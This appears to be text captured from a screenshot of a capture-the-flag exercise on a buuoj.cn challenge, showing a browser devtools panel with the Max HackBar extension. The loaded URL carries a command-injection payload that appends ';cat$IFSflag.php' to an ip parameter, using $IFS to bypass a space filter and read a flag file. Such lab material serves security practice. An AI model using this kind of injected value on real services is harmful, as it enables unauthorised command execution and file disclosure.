 /?ip= fxck your flag!
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar »
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://de256662-78d6-4776-a19f-027409876681.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFSflag.php
Spit URL
Execution